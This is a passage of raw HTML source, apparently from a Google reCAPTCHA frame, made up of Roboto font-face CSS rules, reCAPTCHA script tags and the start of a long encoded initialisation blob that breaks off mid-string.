  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="552p3sLwslBGSxBp-thZOA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="552p3sLwslBGSxBp-thZOA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="552p3sLwslBGSxBp-thZOA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22woDCgcKCQmtpw6LCikpYwrsDP8OjTRkdeBYqe8KEw5vDlcOawoTCisOqw4RxwoRSRgvDpMKTT0vCjz5OwpV7fcK7wqbCj8KLw5fDtMOsw4AMwq8fw7nDvsKhN8KswpDDpUxqQUTCnsOOw6pYw4k2wpgOwq/CuAwoXhR5OlxDf8OWEcOIWMKnwpvCv8K5ecOCw5h7wotnw70QNhvCuh80TwvCqCjCrcKDw4LCom1HfsODw7nCm8KvVcO3w6XCmGV4w7DCo24Zw4xrFcK5BU7Cl2VGecOSPsKZOcKgw60/wr0LbsOsw4PCosOORmTDhsKNw5bCoMKSw6dXwqcdSV0awp/DuGg2HMKlVcKgXMOtw6kBZybCmXlQAWl5wozClcK+w5RBUMKfEi1YLDwqf8OVajIsNsOHRsOoGkcmX8K7w6bCiMOqwojCusKxdRjDl8KPwoTClzw3w6pXwqHDsAXDhEHDocO2w4XCnnIfU2N7wotaByjDvnnCrVN+KW57DsK6UMKlwpfCskESLx/ClsKQw5jDihXDkMKHw4zCqBpaw4ZIQMOWBAlAcsOIQ8O8w7/[base64]/wqHCk8OkwpBAw6BtUy0Hw4fCksOOA8O7w5NYwoLDskPClxvCh8Omw7HDrcOUe8KCwrIKwrbCq8Owwq1UwoHDqBPDsgjDolEswrTCjlXCmCZicsKHXsO1w65pw43DlsOTXsKiBntzasOvw4fDnMO/w57DvMKPw47Ci8OgAcKYRQbCpFDDhcO8wrLCp8O1w5zCoMKXA8OFw5M3Xl9FNVDDmcO5KcOAwr9Yw6YKw5zDpsKOw6c0wp7DmcKVXcOuw4Bhw5MtC8OwaSTCu3/CvVVXw6TCncK5DCvCrFEJPmbCscKKYsOmwr1Ew6PDhsOjOiR3CcOZNnhWVsOsbHzDoixnw4HCs2dUwp7CihvClj4FwrQLwrvDpcO2wqnCrhMufsOkQcKbWBlFUhjDkA7ChMKcwqHDpD1Uw6jDk8K8IcKBKcOGZsK3wqnCj1vDlsOaw49kw4F3wpnCjQ/[base64]/DukfDhCrCtXnChcKYw6PCmHIpXMO+wpfDoSdqwoLDjhnCvijCqsKAUsKzV0fCksOhw4DDhlvDnwMGwo9Bwp3Dg8KRLcKrQ8ObesKRwoBow4ddwrUnwoQbw6rDqHjDlMKKwoHDrsKNw7TDu8Odw6VSFw/DjFFJw5w4ZsOGwrhrfcOqYjYKwoorwptCwpHDtU3DtD3ClXXDklM2ZRx9aMK8VwHCncOVwrl6JcOFNMO6w6zCpFLCrcKJfMOZw6U/wqA3Jg8uw6Fswp0oYMO6fsOCfnJJwrjDosOIwozCnMOiDsO1w4jDk8OdVcKRKVPDkgLDkDXCpUHDnsOtwrzDuMKOw5bCtjgcCzEdSMKKw5rCnCNswqdlSS7DuBvDl8OywrfCvg/DpQXCs8KYw6DDn8K3w6fDvRMSecOeZMKdMQ/DvivDjHnDisOtZi/CgyoUwqlpw5nDv8KqTnh4wqgQw4jCgEbDpkTDuRzDiMObXgzCj2U0fm85w61Cw7LCvMOxWDoCw4AeT2cmIHE6BzfDisK/wrXDq37DuFNWHQ9YwqfDhy/Dsg/ChsKkWl/DosKaPh3CgsKXawAvMGtuImg/Z0zDsG5PwpdCw7IQFMOTTMOAwoHDshVEFsO2WEPCk8O/wozDnMObw5fDh8Orw7nCqhnDr8KJAMKcw6xgwpnChynDuFjDuXYiwoJKC8OVImjDpMKFw7pPe8KHLl/Coikjw6XDp8OuFsK0w5M1H8K5wrFRWsKdw5x4NsOaDsKjX3sxwoDDpTPDj8OjLcKtwpfCn8OcwoZNw6HCuW7DhcOMw6TCh1TDksKrwrJPw6jDqw1Fw4hlB1zDl8OEwqLDsQsRJsK5fsKGcTpmcR/DicK9w4zDnMOvwq4Kwp/[base64]/CrQHDk8ORGMOKHw9Rw5nCqBstwqMwQMKGIG3DgsKDw4UPwqbCgcK6TsOTw58UEMKfD8OMw5U6w6hnw4/CtMOPwqkFw6rCgcK6woPDqMKoIMOFw5cmdFdhaMKpZGjCiFrClQrCkcKgR1gHwrVdw54pw4vCpwFtw5LCoMKHwoctPMOjwpnDlzQAwrJDYk/CpGcHw7FoGDFFcRPDjRlaJ05Dw6FZw4tiw5vCtcORw5zDlF/CkRlbw6HCiWRgazDCssO+TDIww5xRRAHCnMO4wpfDo3jDtsKTwqxkw6PDucOnEMKrw4Ikw5fCqsONQsKpKsObw4bCvTjCv8OJc8KKwohQw6gvecOKw4BfwrACw4jDpCTDm0fDmABkRMKhccKFMcKcw4QPR05SJsKvTg/[base64]/cTU+w6NuwpbClSRRW8OVwoIRwrrCvcK8EAbDj8OnwqtVOmLCvAdmwrfDuX3DisOhdMO9RMKcL8OlXBfDp20ZEsKBdMOLwpPDk2ovb8KewroyRQnCs8OGw5DDv8O/[base64]/CjkBLw649WS0Kw7DCpGICJ18lw7HCg1gNfH/DmcO4RTrClMOvwpI4w7JFOsOdWztJTMOjMXokw4NWwrkQw6DDr8KuwroFOXV6w74jPcOywqTDgVA/ckdrw6YuVG3CqsKWw5hhwoQGw5TCosKGw7gqwpJcwpTDsMKZw5LCtVfDu8O/fSFPIgAyw5Vewqs1VsKSwr/Cl2gFNgrDk8K6wrhYw64lTcKzw7tBVlzCtlpfwqMHwrDCkHLDgWFvwp7Dum/[base64]/[base64]/[base64]/DrsKHw4bCv3xvR8O2S8ODaHd3cMO+wqoSwr8NUlvDlMOsaiZ4BMK8wrTCnyttw51tCzsfRFPCrkzCtcKjw6zDl8OvQwHDpsKhwpHDj8Owa3AadWTCrMOGTXfCslkewrlEwrJpFnfDmsOTw45WOXZpHsK/w51GDsOvw7J2LjRWJDPDvXMcR8Onwo1Gwo3CvVfCpMOdw5tJaMKlbV5fNUwEworDocONesKjw5fDpBt3UWLCp0UAw4BQw5fDllIbTEtmwonCtXgUKn9mP8O1GcKkw7J/w5TChQDDkGUWwq3Di2R0w7jCuANHOMOfwqB0w7bDr8O2w5nClMK0PcOZw7PDsVxcw5low4E/G8KBMcODwoVzTsKWwrc7wr83fcOmw4cLMjfDtcOwwp83w58yZ8KVIMOMwofCscOYQzZLczrDqQDCjADDqcKVS8ONwpDCicOfOhAjAw7CtQQPVCFQY8ODw40ywolkeFMYZcOXwpkLScKjwop2WcK4w4Upw63DkjrCvx0PS8Kiwo/CtsK9w4DDv8K8w7rDh8Kyw6XCqcOAw6ZJw5JtIMOCTsK4w45Lw4zCoQVzdlZKLcO2F2FGQcKWaxDDqDZ8TUoswpvCusOnw7DCtsKFWMODVMK5USRpw6B+wozCp1MZb8KeSmnDpG/CpMKKAW7CgcOVJMOAehJJL8OPBsOQP1jDtARLwogbw5ANRMOew4nCs8OMwrzCuMKSw5k9w6o5w7zCqXrDjsONwpTDlUTCnsOJwpYPJ8KsGS3Cv8OpJcKZVsKiwpzCkzDCmsK8ScKyJ3Ypw4jDncOGw4wAKsKRw5jDvz7CjcKXIcKtwoduw6/CiMOkwr/ClwUdw4oAw7jDj8O5HMKGw7LCpsKsZMOYMypRw6tawrR3wpzDiSTCg8OXBRc2w4TDqcKqSSA/w5LCrMOHw4E5wp3DnMKFw4nDpyg8Vn7CvyE1wprDpcOXNDbCkMOwRcK0EsO+w6jDuhFtwrDCmEwxG2HDqMOCTEtwRRF5wol/[base64]/CgMOnbsOBwrjDuyTDnsKOwrZWJMK9woHDg8OMSwJPR8Kkw73CmFImf2pBwo/[base64]/CkcOcwrnDoSw/IMKXRy7ChRjCg8KTO14CwrtJByTChWEzw7XCjSfDhsKSVwfCtsOew5gSWsOuCcOWP2LCgh9SwpjDiDfCocKiw5XDoMO9PmFHwrpUw7wXcMKaAcOewqzCo0Jhw4vCtGwQw5jChBnDogV+wqBcVcKMU8KOwoRjNRvCkiNEF8KaATTCicKTw4pzwqFDw69/wrnDjMKNw67CplvDnlNgA8OdaXdwa0DDk1ZPwr3CjTXDsMOINRt6w7ZgHhx8w7HDlsK1EE7CjhYNbcOtd8KCDMKONcOnwrtPw6LCpjwSJWHDu3TDsCfCqk5gbMKJw6duD8OXPmQswrPDtMK7JXUQa8O/CMK4wpPCpA/DkAcjFnpiw5nCtRvDvkrDqWtrQT1tw63Dv2HCtcODwpQJw7RleF8kw6AlDGJ0KMO+w5M/wpURw4Zzwr/[base64]/DoBTCljrDoX9rw7smYcOGG8OmwojCihQNd0bDvMOzDHUGw7Mrwr1+w64PeyIIwpwrMk/[base64]/CqsKFZUHCmQDDrXbDicKww5VbRcKWwq3Dk8OGLMKaw7nDlsOLw7oFwpTCpMK3Ki9sw5HDp3wbQ1XChMOeIsKnFxoGasKRDcKgaho1w6MjIj/DlzvDtlHCmsOaI8O8NMK5w7o9eFBhw51ZMcOWLigATSPDnsOew60rSW9XwrwcwrHDkSXDtMOcw5DDoWQSADsODXk6w5pLwowGw445PsKMUcOQXsOsbUwZbn3CvUdHScKuaE8lwrXCrFZzwpLDuWDCjUbDocKiwrjCusOYGsOKbMKwMn7Dt3LCucOGw5/DlcKyIDrCosO1RcK4wofDtCbDr8K7SMKGG0pyMAs4CMKbwo7CtVPCr8OHM8O7w5jDn0fCkMOnwo8zwokww6Y2O8OLBj7DqcOpw5PCk8OLw6o6w5M8BQXCs1UjaMOxwrHCmWzDisOnd8OcY8OSw6R4wrPCghrDkmgAbMKnT8OdV2xwH8KpScO7wplHFcOSXU/DtcK5w5HDtsKyYX7DvG0NQcKPB3LDvMOrw7Emw5hiPTMpWsKmfcOow7zCucKSwrTDjsOYw5TDkGHDq8K5wqNsWjbDj0TCu8K/L8Otw77CkyF2wq/[base64]/Cmn5kAcO6JBDCr1VAwp7CjAs6w7/CoDfDk35AwqRFUDQpwoEawoxgVg3Cs3R7ZcKGw5cUwrDDoMKlLsOXS8K0w6/DisOoXTdow4jCicKAwpZqw5bCj3zCm8Kyw7liwpxKw7PDs8OQw68WHBvDoggrwqQXw57Cp8OHwrE6Mm8OwqhZw63DjyTCn8OOw50UwqpNwqImNcKNwq7DqQQxw5g9Nj4xw5rDpAvCrSp6wr5iwo/DnQDCtQDDh8KPwqx9CcKRw7PCkSdyZ8KAw70Pw6FSUsKnecK3w7pvUhgDwqYWw4IDNSJRw5YKwpALwrYxw5EABh8mcy5DwosGBxFGK8O8TWDDq3F/PGofw51AacK9clDDnE3Cp1R6ZTTDmMK0wok9XTLCoQ/DpTDCl8K6MsO/f8KrwqB0NcOEVcK3w498wpLDsgsjwqNcFcKHwpjDucOAGMOyY8OfOSDCtMKwGMOgwo0wwogPMWZCVcK4wrfDuW3DrDLCjGrDlsOJwoFKwoBIw4TCkUR9KF51wqUSawjCplgtCizDmjXCrEsWHBYBWWHDv8Oye8OxdsO/wp7Cqz7DgcOEPMO6w54WYMOdEQzCt8O7GDg9P8O8UVHDvsOyAB7Co8KGwqzDgMOxUMO8OcOeVwJ/PDvCisKyFj/Ck8K8w5zChcO0fTrCii8uIMOSE0PCo8O3w4IkP8KQwrNAI8KgRcK5w5DDsMOjwrbDs8O9wptNcsOcw7dicSskwrnCscOXJzBQdAs3woEqwpJXUsK+UcKTw4h2A8KfwqoLw6Q/wqbDuGQaw5V9w5wzGUoWwrDCiG1NVsORw61Uw4gzw5dKZcO7w7nDg8KJw7wde8KvB0nDiQ/Dg8KGwp7CrH/ColHCmcKVw6nDohvDrD7ClzXDrMKqw5vDiMOtIsOQw785LMK9e8OhNcK5FsKUwphLw78bw7zCl8K/woZGSMKlw5jDomZlfcKGwqR9wo0IwoB8w4wyFsKuOcO0GsODIBEhNi13YTzDml7DmsKhKsKZwrZMQQMXAcO1wp/DkDrCgFhlQMKIw53CnsOBw7bDncKHN8Oyw7nCsD/[base64]/eTvCiTgmbV7DjcKeV31fMsKZT8Kuw5XCjFfDnsOxw4Eiw4HDhDLCpMKsLm7Ch8OIfcOKF2fDmDvDu3VRw7tYwosAwoPCtlfDksK/BXHCmsOqOGPDsCjDn2EMw5LChi8CwpoJw43DgV4OwrobaMKnLsKcwoTDtBVSw7rCjsOnVcOhwpNRw5A9wp3CjnUVeXHCmWzDtMKDw5DCl1DDgG8sc1kOT8K0wqNaw57DvcKvwp/CogrCpQVXwp0FKMKtwpvDvMKpw4TCnToEwppVGcKqwrPCv8OFLmQzwrR3LsOgWsKVw7c6S2XDgwQxw4XClMKgU2oSfEnCs8KQLcO/woXDkMOpA8KOwposOcOyJwbDl1bDrMKOa8Oow5rCosK6wrlAeQ0+w45rdRDDrMO7w6hrPDLDvRfCs8Kowq1OcA4vw4DCkDoiwpweJzDDgcOKw7XDgG1Uw7tewp7CrD/[base64]/[base64]/[base64]/[base64]/DicKyfQsHMC0ReCkeUsKhw7DCkGRLTsOdw5ErJsK4bFXCs8Oowo/[base64]/[base64]/[base64]/CusKHFQw8E8O2w77CrsKIw7fCh0HDtMOrdGHCjsKYwp8ewq3DkE7ClcOEA8K6w44ofjIDwqXCkU5DSB7DgBokTBAJwroEw6vDvcOew6oVFCYzKxISwpPDgnDCqV4rHcK9JQbDo8KqRSTDpSnDrsK3ZDhCY8OCw7TDmlwXw5TDgcOdMsOkw4jCtcOuw58dw7jDiMO3Rm/CunpywpvDnMOpw7UPYQDDgcO4Q8K5w7RGCMOaw4TDtMKWw6rCsMKeRMOJwp3CmcKZcC1EbzZOY00UwohmUDhXWSJxIMOjAMO+RinDrMOdMGc1w5rDlELCtsOtM8KeUsOJwqTCn10HdXZEw7pCNMKQw7M5XsO/w4fDmRPCq3UqwqvDjWZswqxuNCEfw5DCl8OALznDmcKuP8OYQMKAW8O5w6XCjlrDlcKLBMO/IlfDqCzCosOVw47CsShGD8OSwqJTE2hRUX3CtHIVdsK6w752wrQBRlLCkz/Cp2gfw4pTwpHDvsOlwrrDjcOYeyxxwpw0QsK6QQs0Dw/[base64]/[base64]/CnMOLa8KceMKXX8KeBcO5woPDqzTCqHXDkkhpP8KAPMOHEcOUw6hpOTMvw7QbTT1MZ8ORTzAfAMKjfF0hw7fCgQ0oETt1OsOXwrUddHzCjMK6FMKFw6vCrxMIMcOEw7M4dsKnHRZPwpFDYjLDocOdacOnwrrDqH/DiCgOwrleRcKxwonCpWNpXcOAwqtRCsOJw45bw6nCksKbKinCk8K7d0/DtScJw4YbdcK2H8OWLsKpwqsUw5zCrAJTw4kewp0Aw74Hw55GRsKSOVFYwo1JwoptVg/CosOrw7TCgTZHw4poe8Omw7nDhMKyGBFEw6nCjUDDkX/[base64]/DumdqdsKfRMOtS8KnVsKDRlDCiDHCn8OLM8KSeQDCjUHCgsKvCsOxw6ZSesKDT8ONw7TCusO7wpgPTsOmwpzDjhXCtMOewqHDlsOIO3w3M1zDik3DvhgKDcKMRzzDlsKrw707KgUfwr/[base64]/EcOYw5xVw4dJa3hmwopOPsKow6pkw5PDmFR8w4FXXMOyXhBGw5rCnsOsUcOXwoAtL0AvF8KDd3fDvho5wp7Dr8O5EVjChxzCn8OzK8K0SsKFW8OzwpjCr3sVwoUQwpfDjnHDhcOhP8KswrDDh8O2w7oqwqRAw4gTHi7CoMKeasKAHcOjBH/[base64]/Dsg06JMKEJ8OcS8Kqw7zCh8OBVU3DvXcLKATDv8KoG8K0PSQnRcOtX3zDjsOdCcKQwqbCqcKoG8KMw67Co0rDiivCkGPCgMOSwo3DvMKwPHU8WXZqMyTCnMOKw7/Cq8OXwq3CqsKOHcKvB24xX1kYw48vW8O+cS3Dj8KEw5p2w43CsAMXwovCjsOsw4rCmjvCjMOtw6HDj8KuwqVSwro/[base64]/Cn8OYwp59GsKmwoDDk8OfSsOsT8K/wpHDqsKLwrHCmiVgw7DDicKSAMKHBMKjd8KVfz3CvXLDvcO/GMOoBHwhw59+wpTCj1TDpXE/OcKsGkLCr1Ydwo5qCWDDiQzCs0nCoTHDrMOkw5rDhcOqwoLCihHDiX/DrMOhwqkeEsOnw5Mrw4/[base64]/CtMK1QHZmXMKPbX1+wpjDlsKiwrLCjsKAFsORUi9mSQUTSzhEdcKbE8OLwo/ChsOVwr4Iw6TCnsObw7dDZMO4asOBXcOpw7YBw5LCr8Odwr3DqMOCw6EDOxDCq1XCmsOHWVLCkcKAw7/DhxDDoEzCosKEwoJAKcOrYcKhw6HCjzLDvzs6wpjCn8KrEsODw7zDosKCw590O8Kuw6fCusO/AcKQwrRobcK2UAnDt8KOw67CtWQ5w4HDkMOWOGjDsWPDpMKvw4hxwoAMNMKNw5p8asKrWjjCh8K+KU/[base64]/CgsOowr59w50KN8Kcw6MFwogrBmFba3VQBcKqY03CpcK4ecO6S8Knw68Nw6FcSgwvPsOQwonDjiIFJsKdwqXCrsOMw7vDtSEwwpDCrElPwrsZw5xWw5bCusO1wqhyQsKfOEw/fTXCvAlJw6NbDl9Hw57CtMKiw5DCtiY0wo/DgsO0AHrDhsOGw5jCucO8w7bCi1zDhMK7bMO3HcKbwpzChcK+w4bCs8Oww5HCnsKow4JgcCBBwq3DsHnDsDxVYsKkRMKTwqLCjcOYw6k6wrPCp8Kjw6RYRzdGVHRdwr9Dwp7DucODf8KMEA3CkMKAwqTDvMOAZsOVf8ODFMKAUcKOQzPDnCjCphfDkHXCkcOzH0/Dg27DkMO+w6o0wpPCilFWwr/Cs8KEPMKrPW9jWg50wp1TFcKLwpbDjXVtccKKwp0lw5UhE1LCgFxYUEc7HT7Cl3pSYiHDmyDDhXtBw4HCj25+w5TCqsK5U2N4woTCgsK4w5Npw5h4w4Jae8OVwofCoA7DqlfDu39pwq7Ds1bDlsKFwr5Lwr4XbsKswrHCtcO/[base64]/ClQPDvMKuwofDu8OrLD3CjsO2LgoawowAUBFdw4QtG03CgBjDvRgvA8OWV8K7w4vDn17Dv8OZw5LDhFDDtHDDrQXDocK5w49Mw5QZAk8eLMKIw5TCsivCucKMwqjCqCVLMmZCVxTDp1BKw7rDozVGwrdvKx7CpMOyw6bDl8OCTHvDoi/[base64]/DrGXCl8OPDGnDmjbDugvCv2wLXB4MHGp0w5EhL8KidMK4w4tLXizCnsKMw77DpyPCmsOqXgsSARfDocKxwpROw58VworDqjheTsK+CsKfanTDrns+wpfDlsOVwp8xwqJ9e8OQwo56w4o/wrpFTsKzw7nDl8KpHMOEVWbCiD01wp7CqCXDgsKyw4MWGMKjw4DCkQwNBHzDgTBoH2TDkGBDw7XCuMO3w5ZrbBsVCsOEwq/Di8OoNcKywoR6w7c3bcOQwqYNaMKUJVY3CTBFwqvCn8OgwqnCvMOeMR0hwoUOfMKzYSTCpWPDpsKSwr0sKVg8wplKw6VyG8OFD8O/[base64]/DtMOZMMOSwp/DgmrCisOBwprClsKHJxcbw6XCncKiwoJFwqZQLMKWFcOkfMKqwpNvwrbCuEDCkMOOEUnCr2vClMKBXjfDpMO+bcOQw5rDvcOgwp0uw7pEQXPDt8ORISMPwonCpifCs0LDrHYpVw1SwqnDnnkZNybDukrDksOiWjR/w7RVSQsmVMKpXsOuE1/CvXLDlMKywrF8w5l7Km0rw6Jhw5LChgvDqj8DHMOIemw+wp1VWcKEMsOHw6rCti1/wopBw5vCoFPCk3XCtcOhOUXDjRbCrnRtw6soWg3Dj8K8wowwOMO7w7PDiFzCgFTCpDFQQsKHLcK4LsOQKydwIHdEw6B3w43DqVE0IcKPw6zDjMKuwrsATcORN8KOw4tMw5E4PsOdwqzDnDjDrDTCt8O/eQjCsMONGMK9wrPCsW8aBWDDlS7CpcO+w5xyJcOMHsK0wqhNw79fcU3CosOwJcKHLyNcwr7DgnVYwqtEfzvCmFYvwrl0wo9rwoQDCArDnw3Cr8O2wqXCssOfwrvDs07Cq8K+woJhw6xCw4sNVcKff8KKRcK4dmfCrMOow5PCiy/CqsKlw4AMw6zCq1TDo8K2w7/Du8OWwqrDh8K5TMKqd8OHX0F3woUEwostK3TCiknCn3rCr8O/w7g9bMOtXFkUwpIBHsOJEFE5w4bCnMKjw6zCn8KLwoNUaMOPwoTDojzDpsOQWMOMETnCrsOWbiHCmMKDw7pBwr7CmsOXw4A+Nz7CmsKcZRcNw7PCriZDw4LDkz5bXE0hw4d9wphILsOYJXfCoXPDt8O/[base64]/CrhRTDGkWwoHDssO6w5nDrx1udF7DszfDs8OGOcKjF1xFw43DqsOmLcK6woY6w5ZFwqLDlGzCiWwAMy7Dg8KCXcKcw6MzwpHDiU7Dn381w6vCv1jCnMOwJUAeQhZJaFnCkHRGw6/ClE7CqMOKwqnDsg/Dn8OQXMKkwrjDnMOFGsOeAS3DlQlxS8O3QR/[base64]/DkHpywpsdwqQkwo9cZy/CszbCvkfDqz/ChzHDnsOWFQ9eXgARwqnDmGcyw4DCvsOYw4MSwprDvMO+f0AmwrZRwqFNXMK3OXbCoB/[base64]/CizIUw6BlMcKuwoZLYcOUHxhcWX4qa8K/wqHCgiIDOcKbwqpMQcOcK8KNwpbDgVk2w5XCrMK3wotowoMlXsOhwqrCsTLDn8KJwqPDnMO/TMK8b3TDpQ/CmmDDrsKvwqXDsMO5w7lZw7gDwrbDjBPDpsO4wpTDmHXDqsKueEgwwpw9w7xHb8OowpAhdMK7w5DDqRfCj2DDrxo0w4Z5wrHDpVDDt8OSasOIwofCqcKQw7c7Fh/CiCBZwo9qwr11wqhMw6ZfCcKuBxvCv8Oew6HCjcKjbkQNwr11aA5Hw4fDjlXChmQXEMObFn/DgHfCicK2wrrDsAVWw4rDvMK5w48kPMKkwq3DhE/[base64]/[base64]/Cn0RyPMOLw7fCnsOKw5XDr8Kpw79Sw54Ww6NKw6dqw5XDqXFGwpdYKC3CsMOYcMOWwpd4w5TDtjB7w7tPw6/DtVvDsRrCs8KCwowEBcOmNsKZHQjCrMOLbMKww782wpzCtBQzwoAHK3/[base64]/CnT0jbcKrWWwSe8OZd8Ojwq/[base64]/DhsOsXTNRw7fCj3VWwrkgFcKjNMOeGQ9Uw5BrRMK3NC4lwocswqLDucKLEcK7exfCglfCjHfCvDfDhMOyw4DCvMO+wrtqRMOpJBAAVg4/QQHDj3DDmnPCsUjCiHUMGsKQJsKzwpLDgQPDk3TDpcKnZCfClcKjCcOWw4nDnMKUTcO5CM